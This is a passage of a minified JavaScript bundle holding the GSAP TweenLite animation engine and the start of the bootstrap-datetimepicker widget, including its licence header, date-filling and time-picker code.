s,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?I[k.defaultOverwrite]:"number"==typeof l?l>>0:I[l],(a||e instanceof Array)&&"number"!=typeof e[0])for(this._targets=r=c.call(e,0),this._propLookup=[],this._siblings=[],s=0;r.length>s;s++)o=r[s],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(s--,1),this._targets=r=r.concat(c.call(o,0))):(this._siblings[s]=M(o,this,!1),1===l&&this._siblings[s].length>1&&N(o,this,null,1,this._siblings[s])):(o=r[s--]=k.selector(o),"string"==typeof o&&r.splice(s+1,1)):r.splice(s--,1);else this._propLookup={},this._siblings=M(e,this,!1),1===l&&this._siblings.length>1&&N(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&this.render(-this._delay,!1,!0)},!0),S=function(e){return e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},E=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!P[i]||P[i]&&P[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};n=k.prototype=new T,n.constructor=k,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=!1,k.version="1.10.0",k.defaultEase=n._ease=new _(null,null,1,1),k.defaultOverwrite="auto",k.ticker=s,k.autoSleep=!0,k.selector=t.$||t.jQuery||function(e){return t.$?(k.selector=t.$,t.$(e)):t.document?t.document.getElementById("#"===e.charAt(0)?e.substr(1):e):e};var D=k._internals={},P=k._plugins={},z=k._tweenLookup={},A=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1},I={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},F=T._rootFramesTimeline=new C,O=T._rootTimeline=new C;O._startTime=s.time,F._startTime=s.frame,O._active=F._active=!0,T._updateRoot=function(){if(O.render((s.time-O._startTime)*O._timeScale,!1,!1),F.render((s.frame-F._startTime)*F._timeScale,!1,!1),!(s.frame%120)){var t,e,i;for(i in z){for(e=z[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete z[i]}if(i=O._first,(!i||i._paused)&&k.autoSleep&&!F._first&&1===s._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||s.sleep()}}},s.addEventListener("tick",T._updateRoot);var M=function(t,e,i){var n,s,o=t._gsTweenID;if(z[o||(t._gsTweenID=o="t"+A++)]||(z[o]={target:t,tweens:[]}),e&&(n=z[o].tweens,n[s=n.length]=e,i))for(;--s>-1;)n[s]===e&&n.splice(s,1);return z[o].tweens},N=function(t,e,i,n,s){var o,r,a,l;if(1===n||n>=4){for(l=s.length,o=0;l>o;o++)if((a=s[o])!==e)a._gc||a._enabled(!1,!1)&&(r=!0);else if(5===n)break;return r}var c,d=e._startTime+1e-10,u=[],h=0,p=0===e._duration;for(o=s.length;--o>-1;)(a=s[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(c=c||L(e,0,p),0===L(a,c,p)&&(u[h++]=a)):d>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale+1e-10>d&&((p||!a._initted)&&2e-10>=d-a._startTime||(u[h++]=a)));for(o=h;--o>-1;)a=u[o],2===n&&a._kill(i,t)&&(r=!0),(2!==n||!a._firstPT&&a._initted)&&a._enabled(!1,!1)&&(r=!0);return r},L=function(t,e,i){for(var n=t._timeline,s=n._timeScale,o=t._startTime,r=1e-10;n._timeline;){if(o+=n._startTime,s*=n._timeScale,n._paused)return-100;n=n._timeline}return o/=s,o>e?o-e:i&&o===e||!t._initted&&2*r>o-e?r:(o+=t.totalDuration()/t._timeScale/s)>e+r?0:o-e-r};n._init=function(){var t,e,i,n,s=this.vars,o=this._overwrittenProps,r=this._duration,a=s.ease;if(s.startAt){if(s.startAt.overwrite=0,s.startAt.immediateRender=!0,this._startAt=k.to(this.target,0,s.startAt),s.immediateRender&&(this._startAt=null,0===this._time&&0!==r))return}else if(s.runBackwards&&s.immediateRender&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt=null;else if(0===this._time){i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);return i.overwrite=0,this._startAt=k.to(this.target,0,i),void 0}if(this._ease=a?a instanceof _?s.easeParams instanceof Array?a.config.apply(a,s.easeParams):a:"function"==typeof a?new _(a,s.easeParams):v[a]||k.defaultEase:k.defaultEase,this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&k._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,i,n,s){var o,r,a,l,c,d,u;if(null==e)return!1;this.vars.css||e.style&&e!==t&&e.nodeType&&P.css&&this.vars.autoCSS!==!1&&E(this.vars,e);for(o in this.vars){if(j[o]){if(("onStartParams"===o||"onUpdateParams"===o||"onCompleteParams"===o||"onReverseCompleteParams"===o||"onRepeatParams"===o)&&(c=this.vars[o]))for(r=c.length;--r>-1;)"{self}"===c[r]&&(c=this.vars[o]=c.concat(),c[r]=this)}else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this)){for(this._firstPT=d={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:o,pg:!0,pr:l._priority},r=l._overwriteProps.length;--r>-1;)i[l._overwriteProps[r]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[o]=d={_next:this._firstPT,t:e,p:o,f:"function"==typeof e[o],n:o,pg:!1,pr:0},d.s=d.f?e[o.indexOf("set")||"function"!=typeof e["get"+o.substr(3)]?o:"get"+o.substr(3)]():parseFloat(e[o]),u=this.vars[o],d.c="string"==typeof u&&"="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*Number(u.substr(2)):Number(u)-d.s||0;d&&d._next&&(d._next._prev=d)}return s&&this._kill(s,e)?this._initProps(e,i,n,s):this._overwrite>1&&this._firstPT&&n.length>1&&N(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,s)):a},n.render=function(t,e,i){var n,s,o,r=this._time;if(t>=this._duration)this._totalTime=this._time=this._duration,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,s="onComplete"),0===this._duration&&((0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&(i=!0,this._rawPrevTime>0&&(s="onReverseComplete",e&&(t=-1))),this._rawPrevTime=t);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===this._duration&&this._rawPrevTime>0)&&(s="onReverseComplete",n=this._reversed),0>t?(this._active=!1,0===this._duration&&(this._rawPrevTime>=0&&(i=!0),this._rawPrevTime=t)):this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var a=t/this._duration,l=this._easeType,c=this._easePower;(1===l||3===l&&a>=.5)&&(a=1-a),3===l&&(a*=2),1===c?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:.5>t/this._duration?a/2:1-a/2}else this.ratio=this._ease.getRatio(t/this._duration);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted)return;this._time&&!n?this.ratio=this._ease.getRatio(this._time/this._duration):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._time||0===this._duration)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||g))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startAt.render(t,e,i),e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||g)),s&&(this._gc||(0>t&&this._startAt&&!this._onUpdate&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||g)))}},n._kill=function(t,e){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:k.selector(e)||e;var i,n,s,o,r,a,l,c;if((e instanceof Array||S(e))&&"number"!=typeof e[0])for(i=e.length;--i>-1;)this._kill(t,e[i])&&(a=!0);else{if(this._targets){for(i=this._targets.length;--i>-1;)if(e===this._targets[i]){r=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[i]=t?this._overwrittenProps[i]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){l=t||r,c=t!==n&&"all"!==n&&t!==r&&(null==t||t._tempKill!==!0);for(s in l)(o=r[s])&&(o.pg&&o.t._kill(l)&&(a=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete r[s]),c&&(n[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return a},n.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=null,this._overwrittenProps=null,this._onUpdate=null,this._startAt=null,this._initted=this._active=this._notifyPluginsOfEnabled=!1,this._propLookup=this._targets?{}:[],this},n._enabled=function(t,e){if(o||s.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=M(n[i],this,!0);else this._siblings=M(this.target,this,!0)}return T.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?k._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},k.to=function(t,e,i){return new k(t,e,i)},k.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new k(t,e,i)},k.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new k(t,e,n)},k.delayedCall=function(t,e,i,n,s){return new k(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},k.set=function(t,e){return new k(t,0,e)},k.killTweensOf=k.killDelayedCallsTo=function(t,e){for(var i=k.getTweensOf(t),n=i.length;--n>-1;)i[n]._kill(e,t)},k.getTweensOf=function(t){if(null==t)return[];t="string"!=typeof t?t:k.selector(t)||t;var e,i,n,s;if((t instanceof Array||S(t))&&"number"!=typeof t[0]){for(e=t.length,i=[];--e>-1;)i=i.concat(k.getTweensOf(t[e]));for(e=i.length;--e>-1;)for(s=i[e],n=e;--n>-1;)s===i[n]&&i.splice(e,1)}else for(i=M(t).concat(),e=i.length;--e>-1;)i[e]._gc&&i.splice(e,1);return i};var q=f("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=q.prototype},!0);if(n=q.prototype,q.version="1.9.1",q.API=2,n._firstPT=null,n._addTween=function(t,e,i,n,s,o){var r,a;null!=n&&(r="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))&&(this._firstPT=a={_next:this._firstPT,t:t,p:e,s:i,c:r,f:"function"==typeof t[e],n:s||e,r:o},a._next&&(a._next._prev=a))},n.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=e+(e>0?.5:-.5)>>0:n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},n._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},n._roundProps=function(t,e){for(var i=this._firstPT;i;)(t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&(i.r=e),i=i._next},k._onPluginEvent=function(t,e){var i,n,s,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,n=s;n&&n.pr>a.pr;)n=n._next;(a._prev=n?n._prev:o)?a._prev._next=a:s=a,(a._next=n)?n._prev=a:o=a,a=r}a=e._firstPT=s}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},q.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===q.API&&(P[(new t[e])._propName]=t[e]);return!0},p.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,s=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_roundProps",initAll:"_onInitAllProps"},r=f("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){q.call(this,i,n),this._overwriteProps=s||[]},t.global===!0),a=r.prototype=new q(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,q.activate([r]),r},e=t._gsQueue){for(i=0;e.length>i;i++)e[i]();for(n in u)u[n].func||t.console.log("GSAP encountered missing dependency: com.greensock."+n)}o=!1}(window),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),function(){}.call(this),/**
 * @license
 * =========================================================
 * bootstrap-datetimepicker.js
 * http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Copyright 2012 Stefan Petre
 *
 * Contributions:
 *  - Andrew Rowls
 *  - Thiago de Arruda
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * =========================================================
 */
function(t){function e(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function i(t,e,i){return t.length>e?t:Array(e-t.length+1).join(i||" ")+t}function n(t,e,i,n,s,o){return e&&i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><ul><li'+(o?' class="collapse in"':"")+">"+'<div class="datepicker">'+p.template+"</div>"+"</li>"+'<li class="picker-switch accordion-toggle"><a><i class="'+t+'"></i></a></li>'+"<li"+(o?' class="collapse"':"")+">"+'<div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</li>"+"</ul>"+"</div>":i?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+f.getTemplate(n,s)+"</div>"+"</div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+p.template+"</div>"+"</div>"}function s(){return new Date(Date.UTC.apply(Date,arguments))}void 0!=window.orientation;var o=function(t,e){this.id=r++,this.init(t,e)};o.prototype={constructor:o,init:function(e,i){var s;if(!i.pickTime&&!i.pickDate)throw new Error("Must choose at least one picker");if(this.options=i,this.$element=t(e),this.language=i.language in a?i.language:"en",this.pickDate=i.pickDate,this.pickTime=i.pickTime,this.isInput=this.$element.is("input"),this.component=!1,(this.$element.find(".input-append")||this.$element.find(".input-prepend"))&&(this.component=this.$element.find(".add-on")),this.format=i.format,this.format||(this.format=this.isInput?this.$element.data("format"):this.$element.find("input").data("format"),this.format||(this.format="MM/dd/yyyy")),this._compileFormat(),this.component&&(s=this.component.find("i")),this.pickTime&&(s&&s.length&&(this.timeIcon=s.data("time-icon")),this.timeIcon||(this.timeIcon="icon-time"),s.addClass(this.timeIcon)),this.pickDate&&(s&&s.length&&(this.dateIcon=s.data("date-icon")),this.dateIcon||(this.dateIcon="icon-calendar"),s.removeClass(this.timeIcon),s.addClass(this.dateIcon)),this.widget=t(n(this.timeIcon,i.pickDate,i.pickTime,i.pick12HourFormat,i.pickSeconds,i.collapse)).appendTo("body"),this.minViewMode=i.minViewMode||this.$element.data("date-minviewmode")||0,"string"==typeof this.minViewMode)switch(this.minViewMode){case"months":this.minViewMode=1;break;case"years":this.minViewMode=2;break;default:this.minViewMode=0}if(this.viewMode=i.viewMode||this.$element.data("date-viewmode")||0,"string"==typeof this.viewMode)switch(this.viewMode){case"months":this.viewMode=1;break;case"years":this.viewMode=2;break;default:this.viewMode=0}this.startViewMode=this.viewMode,this.weekStart=i.weekStart||this.$element.data("date-weekstart")||0,this.weekEnd=0===this.weekStart?6:this.weekStart-1,this.setStartDate(i.startDate||this.$element.data("date-startdate")),this.setEndDate(i.endDate||this.$element.data("date-enddate")),this.fillDow(),this.fillMonths(),this.fillHours(),this.fillMinutes(),this.fillSeconds(),this.update(),this.showMode(),this._attachDatePickerEvents()},show:function(t){this.widget.show(),this.height=this.component?this.component.outerHeight():this.$element.outerHeight(),this.place(),this.$element.trigger({type:"show",date:this._date}),this._attachDatePickerGlobalEvents(),t&&(t.stopPropagation(),t.preventDefault())},disable:function(){this.$element.find("input").prop("disabled",!0),this._detachDatePickerEvents()},enable:function(){this.$element.find("input").prop("disabled",!1),this._attachDatePickerEvents()},hide:function(){for(var t=this.widget.find(".collapse"),e=0;t.length>e;e++){var i=t.eq(e).data("collapse");if(i&&i.transitioning)return}this.widget.hide(),this.viewMode=this.startViewMode,this.showMode(),this.set(),this.$element.trigger({type:"hide",date:this._date}),this._detachDatePickerGlobalEvents()},set:function(){var t="";if(this._unset||(t=this.formatDate(this._date)),this.isInput)this.$element.val(t),this._resetMaskPos(this.$element);else{if(this.component){var e=this.$element.find("input");e.val(t),this._resetMaskPos(e)}this.$element.data("date",t)}},setValue:function(t){this._unset=t?!1:!0,"string"==typeof t?this._date=this.parseDate(t):t&&(this._date=new Date(t)),this.set(),this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},getDate:function(){return this._unset?null:new Date(this._date.valueOf())},setDate:function(t){t?this.setValue(t.valueOf()):this.setValue(null)},setStartDate:function(t){t instanceof Date?this.startDate=t:"string"==typeof t?(this.startDate=new s(t),this.startDate.getUTCFullYear()||(this.startDate=-1/0)):this.startDate=-1/0,this.viewDate&&this.update()},setEndDate:function(t){t instanceof Date?this.endDate=t:"string"==typeof t?(this.endDate=new s(t),this.endDate.getUTCFullYear()||(this.endDate=1/0)):this.endDate=1/0,this.viewDate&&this.update()},getLocalDate:function(){if(this._unset)return null;var t=this._date;return new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},setLocalDate:function(t){t?this.setValue(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())):this.setValue(null)},place:function(){var e="absolute",i=this.component?this.component.offset():this.$element.offset();this.width=this.component?this.component.outerWidth():this.$element.outerWidth(),i.top=i.top+this.height;var n=t(window);void 0!=this.options.width&&this.widget.width(this.options.width),"left"==this.options.orientation&&(this.widget.addClass("left-oriented"),i.left=i.left-this.widget.width()+20),this._isInFixed()&&(e="fixed",i.top-=n.scrollTop(),i.left-=n.scrollLeft()),n.width()<i.left+this.widget.outerWidth()?(i.right=n.width()-i.left-this.width,i.left="auto",this.widget.addClass("pull-right")):(i.right="auto",this.widget.removeClass("pull-right")),this.widget.css({position:e,top:i.top,left:i.left,right:i.right})},notifyChange:function(){this.$element.trigger({type:"changeDate",date:this.getDate(),localDate:this.getLocalDate()})},update:function(t){var e=t;if(!e&&(e=this.isInput?this.$element.val():this.$element.find("input").val(),e&&(this._date=this.parseDate(e)),!this._date)){var i=new Date;this._date=s(i.getFullYear(),i.getMonth(),i.getDate(),i.getHours(),i.getMinutes(),i.getSeconds(),i.getMilliseconds())}this.viewDate=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),1,0,0,0,0),this.fillDate(),this.fillTime()},fillDow:function(){for(var e=this.weekStart,i=t("<tr>");this.weekStart+7>e;)i.append('<th class="dow">'+a[this.language].daysMin[e++%7]+"</th>");this.widget.find(".datepicker-days thead").append(i)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+a[this.language].monthsShort[e++]+"</span>";this.widget.find(".datepicker-months td").append(t)},fillDate:function(){var e=this.viewDate.getUTCFullYear(),i=this.viewDate.getUTCMonth(),n=s(this._date.getUTCFullYear(),this._date.getUTCMonth(),this._date.getUTCDate(),0,0,0,0),o="object"==typeof this.startDate?this.startDate.getUTCFullYear():-1/0,r="object"==typeof this.startDate?this.startDate.getUTCMonth():-1,l="object"==typeof this.endDate?this.endDate.getUTCFullYear():1/0,c="object"==typeof this.endDate?this.endDate.getUTCMonth():12;this.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),this.widget.find(".datepicker-days th:eq(1)").text(a[this.language].months[i]+" "+e);var d=s(e,i-1,28,0,0,0,0),u=p.getDaysInMonth(d.getUTCFullYear(),d.getUTCMonth());d.setUTCDate(u),d.setUTCDate(u-(d.getUTCDay()-this.weekStart+7)%7),(e==o&&r>=i||o>e)&&this.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(e==l&&i>=c||e>l)&&this.widget.find(".datepicker-days th:eq(2)").addClass("disabled");var h=new Date(d.valueOf());h.setUTCDate(h.getUTCDate()+42),h=h.valueOf();for(var f,m,g=[];h>d.valueOf();)d.getUTCDay()===this.weekStart&&(f=t("<tr>"),g.push(f)),m="",e>d.getUTCFullYear()||d.getUTCFullYear()==e&&i>d.getUTCMonth()?m+=" old":(d.getUTCFullYear()>e||d.getUTCFullYear()==e&&d.getUTCMonth()>i)&&(m+=" new"),d.valueOf()===n.valueOf()&&(m+=" active"),d.valueOf()+864e5<=this.startDate&&(m+=" disabled"),d.valueOf()>this.endDate&&(m+=" disabled"),f.append('<td class="day'+m+'">'+d.getUTCDate()+"</td>"),d.setUTCDate(d.getUTCDate()+1);this.widget.find(".datepicker-days tbody").empty().append(g);var _=this._date.getUTCFullYear(),v=this.widget.find(".datepicker-months").find("th:eq(1)").text(e).end().find("span").removeClass("active");_===e&&v.eq(this._date.getUTCMonth()).addClass("active"),o>_-1&&this.widget.find(".datepicker-months th:eq(0)").addClass("disabled"),_+1>l&&this.widget.find(".datepicker-months th:eq(2)").addClass("disabled");for(var y=0;12>y;y++)e==o&&r>y||o>e?t(v[y]).addClass("disabled"):(e==l&&y>c||e>l)&&t(v[y]).addClass("disabled");g="",e=10*parseInt(e/10,10);var b=this.widget.find(".datepicker-years").find("th:eq(1)").text(e+"-"+(e+9)).end().find("td");this.widget.find(".datepicker-years").find("th").removeClass("disabled"),o>e&&this.widget.find(".datepicker-years").find("th:eq(0)").addClass("disabled"),e+9>l&&this.widget.find(".datepicker-years").find("th:eq(2)").addClass("disabled"),e-=1;for(var y=-1;11>y;y++)g+='<span class="year'+(-1===y||10===y?" old":"")+(_===e?" active":"")+(o>e||e>l?" disabled":"")+'">'+e+"</span>",e+=1;b.html(g)},fillHours:function(){var t=this.widget.find(".timepicker .timepicker-hours table");t.parent().hide();var e="";if(this.options.pick12HourFormat)for(var n=1,s=0;3>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}else for(var n=0,s=0;6>s;s+=1){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="hour">'+i(r,2,"0")+"</td>",n++}e+="</tr>"}t.html(e)},fillMinutes:function(){var t=this.widget.find(".timepicker .timepicker-minutes table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="minute">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillSeconds:function(){var t=this.widget.find(".timepicker .timepicker-seconds table");t.parent().hide();for(var e="",n=0,s=0;5>s;s++){e+="<tr>";for(var o=0;4>o;o+=1){var r=n.toString();e+='<td class="second">'+i(r,2,"0")+"</td>",n+=3}e+="</tr>"}t.html(e)},fillTime:function(){if(this._date){var t=this.widget.find(".timepicker span[data-time-component]");t.closest("table");var e=this.options.pick12HourFormat,n=this._date.getUTCHours(),s="AM";e&&(n>=12&&(s="PM"),0===n?n=12:12!=n&&(n%=12),this.widget.find(".timepicker [data-action=togglePeriod]").text(s)),n=i(n.toString(),2,"0");var o=i(this._date.getUTCMinutes().toString(),2,"0"),r=i(this._date.getUTCSeconds().toString(),2,"0");t.filter("[data-time-component=hours]").text(n),t.filter("[data-time-component=minutes]").text(o),t.filter("[data-time-component=seconds]").text(r)}},click:function(e){e.stopPropagation(),e.preventDefault(),this._unset=!1;var i=t(e.target).closest("span, td, th");if(1===i.length&&!i.is(".disabled"))switch(i[0].nodeName.toLowerCase()){case"th":switch(i[0].className){case"switch":this.showMode(1);break;case"prev":case"next":var n=this.viewDate,o=p.modes[this.viewMode].navFnc,r=p.modes[this.viewMode].navStep;"prev"===i[0].className&&(r=-1*r),n["set"+o](n["get"+o]()+r),this.fillDate(),this.set()}break;case"span":if(i.is(".month")){var a=i.parent().find("span").index(i);this.viewDate.setUTCMonth(a)}else{var l=parseInt(i.text(),10)||0;this.viewDate.setUTCFullYear(l)}0!==this.viewMode&&(this._date=s(this.viewDate.getUTCFullYear(),this.viewDate.getUTCMonth(),this.viewDate.getUTCDate(),this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.notifyChange()),this.showMode(-1),this.fillDate(),this.set();break;case"td":if(i.is(".day")){var c=parseInt(i.text(),10)||1,a=this.viewDate.getUTCMonth(),l=this.viewDate.getUTCFullYear();i.is(".old")?0===a?(a=11,l-=1):a-=1:i.is(".new")&&(11==a?(a=0,l+=1):a+=1),this._date=s(l,a,c,this._date.getUTCHours(),this._date.getUTCMinutes(),this._date.getUTCSeconds(),this._date.getUTCMilliseconds()),this.viewDate=s(l,a,Math.min(28,c),0,0,0,0),this.fillDate(),this.set(),this.notifyChange()}}},actions:{incrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()+1)},incrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()+1)},incrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()+1)},decrementHours:function(){this._date.setUTCHours(this._date.getUTCHours()-1)},decrementMinutes:function(){this._date.setUTCMinutes(this._date.getUTCMinutes()-1)},decrementSeconds:function(){this._date.setUTCSeconds(this._date.getUTCSeconds()-1)},togglePeriod:function(){var t=this._date.getUTCHours();t>=12?t-=12:t+=12,this._date.setUTCHours(t)},showPicker:function(){this.widget.find(".timepicker > div:not(.timepicker-picker)").hide(),this.widget.find(".timepicker .timepicker-picker").show()},showHours:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-hours").show()},showMinutes:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-minutes").show()},showSeconds:function(){this.widget.find(".timepicker .timepicker-picker").hide(),this.widget.find(".timepicker .timepicker-seconds").show()},selectHour:function(e){var i=t(e.target),n=parseInt(i.text(),10);if(this.options.pick12HourFormat){var s=this._date.getUTCHours();s>=12?12!=n&&(n=(n+12)%24):12===n?n=0:n%=12}this._date.setUTCHours(n),this.actions.showPicker.call(this)},selectMinute:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCMinutes(n),this.actions.showPicker.call(this)},selectSecond:function(e){var i=t(e.target),n=parseInt(i.text(),10);this._date.setUTCSeconds(n),this.actions.showPicker.call(this)}},doAction:function(e){e.stopPropagation(),e.preventDefault(),this._date||(this._date=s(1970,0,0,0,0,0,0));var i=t(e.currentTarget).data("action"),n=this.actions[i].apply(this,arguments);return 